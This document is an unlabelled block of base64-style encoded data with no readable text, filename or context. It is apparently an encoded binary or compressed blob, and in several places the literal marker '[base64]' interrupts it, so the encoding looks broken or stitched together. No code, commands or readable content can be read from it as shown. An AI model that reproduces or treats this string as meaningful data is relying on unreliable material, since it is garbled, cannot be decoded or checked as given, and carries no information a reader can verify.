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[base64]/TWp04xud4z92Aitpy9W45bXLFpzuGEN/go2XrVveZhC+8qgh4+ddOQ9qQKGT1BEvFUANFwi3N9JeRDV0ZI5JpllmS/l/cFdBvdHPXi7e8lrj3dh5kyN9xuE7MrEzbvD+lP74W5emracvIQwYSLMC/wAfA2F28O24h9PkD9O6PqpWrbWudXnK5KVT8bd8a9XTnPNlIMBEn6KYLX0Y8Qtqm93DXi/FFOrys0qcXUFuK1NXK221u4MRcTC5xmUbb1CSI94r8fZX5x5kq06ufstzVsYYxNivFuKZEo7b+h+08Q2H7Vch3+konJSFfLWlNKMkssdttuHMQypXDcjsm39Gpc1H2p9VUax/GM0suhqv296U28642NwtoOjIaks9D2g89FqM45q29ZL0F0spOgREElxWlTd1iie2t6j0Br219kcEbaIk7akzEbVqMZMmuQzDYJyQTZOEniAee6tmMnSpxnW7EVnTLIT3FOHOEV8tq6VfGT0FDbbqfZP/AJmNyZh9/hg1Z3SdXuThKm77at1n0tqe37hbQ506vRp+f/oCtMF3UhtJD+DupGq043M2rIs8fhkYweGP7pV8ajep15zNL8HbqRN7a2uY69OTT4CeypZNkejVIHo1RAjKBrUgcFKM4jgpRhr/ADWxxN/DHd71Rxgzy4Myx0IdpCO32VLNLvYfmtgv2EadBjBjKyxv2kadBjAobTHaLpbEajjBHlwZvR+nbtq3iyVwKgEuRQdHaQ7hqOQ1f0PRN28WREveqGEGOXBsNxQa8NbWXQliycCqoyMWNIqesNR1RxJC3sc/oR/k0OWPm9j9rH+RTJLEn5uZ/ax/k0MR83M/tY/yakRiUEUB8I0pyW5Nd6ysOubibH+TUZ04ZKuVBmahtsDtEdtWxwW4wZODUNTEng7vVpEY/m5vib9o7veqfFCNODJ6NQ1HBqGSeI9HT1hoaxHorfujUckMR6OHu1IxHo6e7tqOS0ejUyR1iPRx92reJiODTiFDH76cUMQseoJ4k8GhiPRg/ax/k0QxHo6B6tMgcGgODQK9G/8Ax0pkniPRv/[base64]/aXSH3ttQ58D5r3ymRQCX6EnPhtpKUJqp04T7JniMzIcEdlnJz/[base64]/dHfvAF6PHZb/JW219VnYGwUGFcNjxR+7ZX0rhe6nsqCo5Gz01Aa6s1EJ4NBkBmg2AioQqJeGpCZYOuByuJDf8TQ7miLvJKtpq5pILNXyURZBZrCYJlNpUSiZcRMqZW0R6nyd5fVVclkUZugpKxk2011DAYNrf+PzX81ULYpUyyLAs/i86mkjeIrhwJu4B3VVKK2KD3D6ec4+ZdVRxXNjAzL8/EQ8Jnc0HU4fu0xYyXVEj7dSLxUxQlJtFHSmKKr82racdy3zWvo97mxw/d9lMU4q7lZ62nD8yTbJEd96VHJN20fElbdOKqcjTO7T5xz22uw8Yf/[base64]/CiCsZVlVq5Myt219kdq7e4qJnDL69RMF40Zmvt/cUx1GpR+baEumqVuUJ9TUr0uh1RZblbLNiFzDN8ji9hHFzaIxP5dDqeHVfJVru1KfOpcYetwceTVU/nx2csQ5SOOXbCIu3Sybl4sdzrJlE89fZVe23crSU3VpyzVXhjER3ttd+3du2oI94qnfrXttmvp3lWZNKLNdpFkuDUyK4QmBbukq9HXpc6Ctd0iPAzWw/wCnwybbu7I/[base64]/[base64]/ACbkYujcB3Bm5Yhv0Vq1QHH7G620jnDTjhvRfPy8NfMrSU5yuJpxZbZisHb/AHa0nuKcy79HGc58TXnSj3htumPXrWLsy5xxj8NzY7D7y2IvdVk6fWq1kj+KMayWsHN4mCC/DiBMGOMOOW8xA+W4kTuGtqlQzRzR3DmKI2Eo88SLjBPLipM8mFWrJUsDmLQ219WcgbaA21nIJ4f1VgY/RQ3bhHaVZyZyBRQItzg9VT5kjJjd06RId3srPNmU4whPOHrY3IrW3qGmTf582m9YYMrxskX8ap82ayN5cQ9s2ycAQ3+oHnW/562efN0Y7rV99o/pfs/9qKrfMybsd3/PK/S6Qh3DM+zbUvNJ/LkIdDXLL5z/ALUP8anmoLPlyl7jC7gJ0BXbKaIvwqtjdwI75Sn7BIYAl+s81t9tS83Fb8t0vcKDAMj1pDe33qj5uCMt6pe4yNZeOu9IyhqHmoHy1Br/AKBnOMYE90j61R58Eo7zSJDA0jcXV0+VW89f8p0nn6CJfvU558p0nh4Jlh4eqpc9bHc6RP6DZXTtLr9lOex8pUiTwjLEtu3cVT58E47hSYywvMHxN7ahzYpfKFuxph2X4hb8NT58E/lCkGsNzXfCzupz4JfKFuUmF5vX9H1eysRqwPlC3H6Fpv7XTzcE/lGkFwzL9Zunm4IfKFIpvC8x1zaLfSPrVHzMEflKkUWEZvD3C2NPNxY+VLdjLCU0G9xN9Xsp5uLPyhSmxrhucI68H+NTnwS85RYysMkB3EzVvmYTXxvKTXct7geJshqXMXxrwYfRlpzF/Moj0f8ABqWUEcoDg+7TKBkV6OvulTOCGcB6OvukVM4I8+I9H93qpzYHmaRKx193aVR5sEufSCR/e6alzYHPpD0ddu7bTOCPOpAIpn4Wy/i1HmwObAFHMPE2VR5sUs4AGd3q7alzIJ5QHBX1h205kCU4Amac2CrmwJ4FOZBbnAcCpZwQzgOCVM4HNgV6Mvu1HmwR59IoYZn4RpzYK/M0Shgu+HhlUebFLzNIpLa+RKPDIqc2KHm6TJ80yv8As505sUdb63HzRL/7OdObFHz1q2GMMz3eoWdv41QlXghLcLeDMOE7huIeDUeex8pW4LCNw2r9D4qc+CHylbsjOCrhI6Qb3F7Kj5mJHcKSOvtrHkSY5jw345bXAKrI14TQ13Ckxk83UefBOO4UiSkNfjU58GPPUgMxvmRCQ7e+o8+CPylSSIMLyzgx5g7SYe6hWnmYr/PUmSNhd11zr8PujVU7lrVdwh7Deaw3GBfvLhfCqPNyannpFM2OOBbSiltqMrmaGt9NvRLXDa//ADfxPZuqrzc1ErybaWKu76KzsEHt208zNHzMyijuB4bSx/Jqrmo89mbFeGv97WxX8VKc055RNnt6Yot/[base64]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[base64]/c74D73ktRp1ZL5Smqs4u0tpVs8xHOZIs7aZJZzG3qHd4fOoylNLKawMmpwXH5zwxK+kkBtkQ1L1h57kqqVSa2NSaVNRwaIh4e0h7xqvmTS1qTZOGNQyVcyQJkPdpkcyRQtp7ojU8l3MbDYoHhpkxkzCNMjIbUpkZBqKhF+DUMjI4NNoDe0ajkZPKwPF7qBO/[base64]/xajisNd0cBhmiSE3q4LILY31IvSg0XRSDCGBWyjtzJo7j8Qh5UxMk6T1REelOlKgMzTfVVWo2OH9VBozGUd3AXSJd9BTsqyxxxDcMJytv3Y0bzRF/NW1TkjNSL+HfmlyVAkdJsuKNb0ZNHU1/N7e7aI7vwqtQARQL6IHNxVMDDJi4Q7uoaziMjLJ8YjBxxsiHa5wyVNyfGq5xXxqJFYnFi7dvSK1zJRbNOon1pw+7IZF/btFeqqJRbUZNq0NuWnGVlkC4Tf06BoPcWvLnWtV7VkXUMxgG8psfOiIl/e1/UfLVGzWr/wCym5kpdZh7I7W/s1sJ7/pBKn1pVFHsmjW73Pl0hpdsK3O3F1b239Pr1WtWxj77ajLodK5aXpcQdkqHKc++pYn45fWAmH/y11bnsaNPuczYWjoUGOQju+jSubF09XQnZ/uim9LgH1ej/TNfg611aLVmgPa5yih21wMwrWyW+S6LVzbH1l7kc/trblFCnNVuHLa1dGZEV0RcEG91MW7xNtkmLacSE010+wqlkq1iuLBV0+Zrm3PgCLM8fE8Q8i19td2nVzhg51WC/oNstWaeG3mZwiREHDkgPf8ABUrnTlOjPoUOH8yMDrhrGZHbhKZaGtWHJjY6AJJ5F8a9Ds1WcJ9bY1Mqfya+mxr0pwU6tq1XSZZpiSoLxMviW7p9aqqtpCtDNHJcFgzAsuOIvoGIGRjyvJ4u7WvOTp1aMjI24kywmwB9ItxenQi6kUe/Stqhc596CFm2rThNmJNkPql31vRnCY8q+OA9AlBxTbIhMe4hqiVKGeYEIwc3oRCfh3budSlThMOUPFF7gDti3aXHH2NvrWnLb6UxIrbnRjS1skDF6J4R8pA793161qy2mjqxk3MyM3peY9ls0OYyLb8PqcNvkLhry7qqtNuha1Z4Iykr/bXdlJjJ5U4xzZLYbN9wQaEnF90ahOrCAnGHMsJMwRlXZwYMVOraXrfbXGq3kvYYk2MSZl2rCUVbdhxkSlbdrkjvT+arqFp5nrmryVHPuEm6SikSnikPmW7Uv6q7tOnC2h0GTX5bl3VdTjghq3LYSAUk/[base64]/5jcaN5n6TraPy28+daDGLd4f119bycYcP66ZA4f10yBw/rpkDh/XTIHD+umQOH9dYBw/roDh/XQG2s5M4jh/XTJgbawziTw6JFbaHQNtZyOgcP66wdA4f10OgcP66I4wHD+uiQ20Bw/rrOSA20yBtrCY20BtoDbQG2gTwU92s5LcwLOzw0yRyHD/[base64]/XRNmjCm6g2ttArZ8KAEe+iBW1aA21CTMSr0USfaW7XcR2x7j9C04I6q26nctU4r8lG3C1uwpUiO+O11hxQIfqXSrsk8WmrOypjGTNAmNMk4fu0G9wi2vQnEVRHvJv1k/[base64]/[base64]/ANB1umRL1dVh/OAu/e0FnXuc909E+2pcxJF7NlpinEEp2LBsMsZQiZrxm1bAtvfoq1VKWY3MPYen3S6w7I1DIp/E+l9jaJ3qq1ra9DZor6j4Tchx0ilt3NDt1H1q09ZNyMkPxVbVsxenkO4oJcYA95UrWl1r41HQd4bKL2ecUTTL/DLM4/8Ai7ml5VbRlzoTcqXe87McJuLkFY2GvC5GcNft1rToVc5Th8UqjmmxSA+f5cUx3DudD+dajRprYyWLkljBuw9lnFgT93CtsmRBFPPVwtE/p1uY9CEY4TQzClndYt7YujtLhpoNa8YtrJPsrJS4fx5DdMtrT/0RJ5FW9RVTi6IxhhuPiXDNws0gRKLPZVrTbrzVOVdOMXPj0ScEhY7hgi8SsPruGRDcMHDc7yHyqGTq0+xq2qC4/[base64]/Nl7n+SuRXsc+xTzFhRMZYMxy2gT2Rtsxe9e7n9daOtCrRWxkwzsnuK2TtnuAyGi7hLmn5aqp3c4T62UVuWBL5ayUX4JFt82+ddON3Sn7YaXoMlj77Hdb/GGr41KXvjBUeZ+crxef0qZQ98xbDEORK14Ud1wvLaNSzpQ9tHE9W/Ad8uO3hQSHX9s5Vo1bukYpRCykCKKu3u4NMh5tiWn5VrTnuE59FGCbJMx/hDBbZMWmKNwlB07tvL8tKdjVrS5k5iucUZjXvFTi8eR6PH8ozPINK7lG0hR/K15TRVPPb4fOtzl/no5Aiq+jgkmmHMp8Q4tsbd0w/HG4GhbXYznT0+3WvjG671cUavIzW8vNOsssgr3fb2gXZsbTAFz6Yf2RxE8k+FeOutzuK08M/WtjTdDXXLrD1xtkCOkL0ZqzkJxXI5aOJovNFX41pSqSoyw9bYwOMvFrLmIH7JIt6ipxN7Uom9wEPulWtVrTmlwaV/wVbp8WfMdZIX7q0wLwD97Em/[base64]/g/zUCTFN3TQJ9QqDH4B6aDC51kQ7qDVXqJR6to1jIADvGmQTKbTidI/[base64]/XQG2gVs+FAbPhUBkb0FxsiHibS3Du9VfbRbFDc0sPo1ObuLQ/RSx2uF+ElQjJNXrkfYNW5DCTNMhjJtB8Q+LpqIsvIi9kka44VkFu4Or8Pd7i+IUrXqRw61tNIbxb/RZJbfCfUlV5Jm2sArOQOqmSZQFWRsNedBtCNArbQK2fCgKDGtBjLzqI1zJedBrqVEmudQGm9UNRqn4lqrWS6LHtqqUkmM26r1ksixk3VUpJE8OqkiSboBI+7vqaLC7HTdu2+GrMQ3uR03H/8ALUZRGuTK1EYSZoMKs0GNWaBJM0BwaBQs0GQWaBRxQkNuNGPSo7V+2piwgujd2yuZmvlun2Qlilu7yTTlU2EZw5b/[base64]/pUGWJD3trWtV7VsVh4RmDiDsw3pqa9uALbIYMvdQRWoWMuibnS7zx2cCH9I+y6fe24jmn4Sc6otPpZ/rWVHMVsbVrFzxCPdJd13fE9avpCxLBCisZcYztpiPCucwJaN+6SKi//AC1fJab4/wB8Ei+yo4rWZ970CVFlB4mXUL+etmCubqzD04LtZY8oS3CbaEhfHSunGTnTUH2osDixKtuKo7fDJSSLLL3tfCq1Vq3qM1F2xni3psxHpDqWr9e1auq5YGtuMcOx7pa3Pu9kdrscfW086oVatXBF2k267LFIvRzUVacjyOSPa8uetblOTW1SDDWPjy/vkmFMjy3op9BMuCv0I/gr7K3qlLNq5FZtPYUxzhtPQpwuSA10QhVFH4Vr8qa+jJy7JwXNakOCPUKFyKrp7nVo0oUPuX8vM0zILkB7hOiW6vT7JuU597Wq02H8L1a9/O5pQxaPLG3+TVeMJonC2365WYt0Gc/H/B3ap+SoTsaVaGBkl1sztxJAZ2uONSi9rg1oy2il75keIWepkP8AfKzsSi94RStaW2fnmTcazlsLv33D7Tf/AMAaq8nVMiv048Psc2rK2X/wBp5OqZMMjPlprpg2dpn2FtRPzVbHas+uc/4sZmG5524iniQATUcfIhHnW5T2ylAzQ25Xy43kt02c5I18t2iV0Kdtb0exHWTRAdvSI7RrZxgryCkm3d1bfequMoZYGJ+wVhr9FV8bgD4S6txdxfBa8vvW4eWh0LKcVqFkZGlPG0W6KbTnX9Sef1V8yp+KpQn/AD/5N6NJe2VFnhtYfZl24ShwwHhBu5cSvHX1zOtLNfglLsIpTcac4O2bCJeE4P7IK+S1qZZ9a3Et2KEghfEijvuFuUPUrGefWr1abQniG33GLMjlDLicFXB79qeYrUQm5TGYDMG2G842KfQtH3q5y760bn2IDPJeGDZmLdMcblFMJW0Qu/ReS10ZRzpYJcTfItdkw1b4kqVcCi22znz3EqgOvkSViMc/8KOskbfzIw/asR8OTbn7c1P6UdWMuwlXudX4LWZRQWDaOEEcyivNvA6O5t1vupimY9lfUcnEGymQNnwpkDZ8KZAEe+mQFGmQNlMgbKZA2fCmQNlMgbKZA2UyBspkDZTIGymQNlMgbKZA2UyBspkDZTIGymQNlMgbKyAR76BW2sZA20yBw/qpkDbTIY9q1kK2fCopjhpQJIaDHw1D1ftoMZj30GExXnQYeH9VAI2hCIF0/hVAZJQt/Ri16veVQGNsQaLdt4hr3DRbFvNN+j6m71OVFLFhSG5Pc3vl9F7lVaonAG0AREfCPcNYWRKIV8PrVFYbbldm7d0htefX/wAtTxVykishw33CdMtzi95F/VVqtqkO6rUCWoqul4agHCNbdutIjebi0Gw3HqaOrMMfvogyC331MZNlSQZOHQHDosxAjQxKAaMNhrzqIzbaxkDbTIG1aZBW2og20WxF0tqX6xyIJeNR3N/[base64]/eehdtSSV/drgjXEdMtvsSgdMHYNUmxudxHv6m2yoJcjaBqIjtH2VMY9lArh/[base64]/FWpWlLCE82jLvOPZtnJFyesDD/AOzG4ym32aVzaHRVnOf5UtetRM6H6LjG5sCO3ZJcH+erqaR8sj3FbJh0ugu+rlres1rclYkgw9u7iuck+FTinksjMjK4YVnS5Rh2jGH6cPh7a2I05wVSqQmk+SuJo9zsKW8SHa1zaX3k8626Us9GtOOBwzrw0uLssb3CBfpW2/SG/bq2u7+qp6xQpy6nHlpJAcjn6hju3fX5VKUuh0ZR6FtYMek4XuDcyPuGO7t4g1VGLRlJamIsJ2rG0GLNKKLh9JJw+R6/XXTp4KJSQHGFtukAQYmPelQkL6FXvvjKezXzqXNml3ofKj7nOnw1o1a7ZpwYStwEPUPVXKnPNtIXi7CqzCIgHq96r7a8nbGsUVt2A5EqG4RkREJchq2e73VarD7mvhgZZlvftr3CNsvhX1Dbd5tYUvnpuXOlMn0dzhkfDLaPeVdKO82s6uEKqrWnhBh9Xd6vtr0OM8M/[base64]/rrzvlKU5da1NYTRsQ1CUyMeIY9LHdw/yVDH5rr9abYaeaaitjt4jHvjVVOdLlTh9rOTTt8prr+k9IMndqM+6lalDPlRzR1RGRa79cZ2K233uHFQgKK2z4yT663IotwUtUpyxw3XpYz2nN7ISBX6Qk7x17qxGMPMUpz9TGsWtcMJrPxScx2RxLerqGDzZf4I4K8xWtynKlCc8/UjiensMRrlAxJCkCkiPPLitoReJUTlVFKPRWTxItFokFZ4UWe9GuSRhVmSLg8+GqaIPd5VGUkDoy3BhQ44NM+jx2S2gDdRyTNO2vprkjbQG2gNtAbaA20BtoDbQG2gNtERtoDbQG2gNtAbaA20BtoDbQG2gNtAbaA20BtqYNtYyCttMgnbURk2fCgNnwokTw/roDbQG2gTtoDbvGoDCOgaiQ99TCXG1LuoMKspQYSb6tvrVDIZmoPCTefi8hpkmzR4e0iMvGXdVWqUWxwe/dRMrhj7KjqBPe8I+ZVHEM9yvC7eFFLaXm7/ZUoxYlIwueIi8RF3rVqtrkypdVBkYgqetEDhGg7NtBuNxe+pRRZgj1MZODQKFvvoFcP66mFbKkgVtrGQNtYTKEaA4dAoBqA2B86BQj31AK20BtoE0GaM5wnhKorUDx5ZfQ7pxg+8Susfr80oIfIFGtd/8nzoJJhzLR+/[base64]/RqDGUegwlH76JsJR6gDg0BwaiFCzQCs0BG3x5Ed9oibdbcQxMe8dKI4ty/XZbzMOUTfo4buoB57l9tEmbD2DxukgLjcx+5QLc037y1nFHWSZHoRDtHaKDtRB9lZYa6t1MJ2rQHD+qiZQN9NAkm6rkMjQ9VVpNhtvfUBmab8NBDcaQ/Qrxv4YkEgU0Uh17qtiILiTL63YvbbGVw474FuSQ2Oi/Vyq/JjEmxZPYftMpuUfpMp0O7c4qJ+SpZGKbW6DHgOPFDitRXXx2uuCPWSfXUEMW5Gi9W31axJbidGG6o1YbDTK7emoCH5wEDWG+F+zm2oj9a1VV7E4p/gLD8uBkA/AfZRmU5b312D62orW/H6JrVO829mmO3Jyntwn98iznBVPdXlWnGhmRVdmZZzs2Zd5Ah2i87xW/wkJK1scEoGuB0iYj5FzWrIrE4wW47br3bb1Jj/cDZ7ONt1SrYxZl2LnxnfI7tlkR45DJCYG01HntAkranNrRipyxsu4IkNw7ZuedZc4zLnkSL3pVVKWDZnHNe9hvEfEdq4p7fpgUJDfuqqaKldCMs2ji44xZht/D/[base64]/Ec/KYfz/mcomNklcJjc18W3be1u+5QkCv8APXF2jxDVtquZymrhrJS7XaU4MwvRRbcAfo+e6vX714lhc/Uv5/Zqqp0mTMrKo8JE2du9LncVzYu1vVBVa5W1b9Vtqv416k5Ujxl5lv8ANzbs26R90wx2NNF6utVb94lnWqz5PYlToN7GWTkd+zldg4sU2i2OkyPi+qqNt8RVYUl+tstDA2XXoWG7fFtY+ji831vyB58/PRa4O4XlW8q5+6toUsMzph7JafFlPniG5DciR36Ha1ptbrT89OEMGNYrMtkONFt/[base64]/0qkrkay90fDRhhRneVTQbDEPv3UG4McQog2G2aDMLNSiiVtqYVtoDh0CttAbacUCtnwpxBs+FTTKAaA20AA1AZhHvpqMm3pqANtArbQG2gTtqK1q4jtp3vD7kNpxtubuQmOJWBp4awTCsOyVM+7rjt6ic8Da/BKisifHpSkXi6qMtMhX1vFU0NQIrTJFkkjxRF0fV6VpkEt9dNYpRYZEPd1DWrJfFq+i9VVrDpbmUEfD1UGxI6hqUQ2r3VYMKl30RYTLvqvIYS86ZDGtRSYVpxGE6q1TYSGqhjJuoLYk8Oq5LIk8P6qrSJ2UCuH9VAoWfWq/EG2rMUGEm6gMKs0CeH9dAlWaDGsegwkzQYyZ/BoMKx6gmx+j0BwKiFcGgxuN7aDVIupBokl2X2EGsROSXZRdEYvvXvVmLEksulvSKXDAdrXhFPdqxRqbdlESSGi1j4f1UBw/qomOH9VAcP6qrkMjbffVeqTYab6agNgG6mI3mNF4rdrfHwjqK1KIjLUfZt3edbOLOTeYj99MTJuMR++oMN6MzWJJt5hnqWqNTU/Wq2tl1FUEEBzStbd7utrhNeJXQ/mWoz7GYrqt8M2LSENzqUWODp9aaVs5YQUSVZkFGW0u40w+ZfSxLgjqJ+N//Ko0JsRYe0RZWybtF3Edsjd6Ope8lUV4pwVJaI57ZO/3lqimsXvgePGYykc9KXiNOiqIm3uKt/[base64]/NVObJ+y6wq1dLGTqj1+X2VKnJjWeCVYNhhCnvxpbY8XapCDzfL7Kt5rX72vibB7k+7Mu2hsoL7o/dbzPTuRPKkZ87oRwOyegzMQwz9HJxCbMGZIj97UE57vjVEZZywZFww4/KJsvSiIt3IOXdVk6GAUzh+Pbp24W2214erQF+yFSceT2M00bh4ZfxL6VPhuDabie9p+MQ72ScFeS/DWlHOt3pzKwla2bizKdu1vKHcornCXp+jcVPNKvq04Q6CnI/[base64]/DbE/o3Q9etWUQ3k3M9OIH3B6RQ2y2+Sd9US6BmmXBqLFOVKbIY695j7KnOITPt/ptpfGBMYZiyWuT3mOvsrbjSwpZmpvw8Ts+zsNSopNtNaxyVwuZ7fWqlE1v4Ftjt1Z2MkUdkvSGpIuc9/[base64]/FoJZgiclkvjIn94lfREXuqvctSiJxfYa6OIXUQF4vhWVeqOuN7aK2FR76mkx7PhQKAagmVw6A4dEygbqnUZmqiNprzoNHFkH0zD5iniacQ6RELbj91bY3mGe+g2m26gk3ozfVWJBwYZ/lVQxI+Rh4UUi9batWsIPYIq3vMiKReCLqZfWndVUe5nXsXMnU5r+FrWwoV3CjphzOOQqjtYvETfv950V1/rqnUa+fjfFwnb/b6WlUVUqaobZbfpkAuneSa1GnFbJcl4uTFhwJBixWfoTLaQVszl0Kz/Agt/oMYivNiTT4qpgXsKp0+xL7UYgwbllqBm3FK6WV0t3Aj+Nv41rxjghJLWnrTjmyOgEjjxzHn5OsL9VbapV91wvJwtdwizHPSmndSjyffRPJfilQbHsNm3zGItyZIy4bqEmg1ZFiSxn7pElMk+TnWLY8veraipV/Htcm8351r0wm7cZbhAe4VrRqthLIeXdvjtSDdIpEgu/[base64]/FPbXOq5h7NtuQ9oY7eGPMvIqtlANci2k+xsCU3HBl0ZDL5d7ei9Q/bW5bSwGS/[base64]/BSoA4X4KUTKbZ/[base64]/iQv2Nz4ElWRkih18mXi4uQ7ffYrbc2E4ZpJZ8DiFy5JVeS/[base64]/SseYpWrKIdoTe6PzHpXyq+nAN7elunP6DxBAUPaXeP1VTEMrVnhQvTTisuC7JcV1xndyLcuvOrIh4gDHlW8Y8qK2y15B37V+usjYBlGJBEw3tdbHv8AV20OJpK6OSpzzDrPo4IO5t5v21CUQ4NMrcYrbU3dxR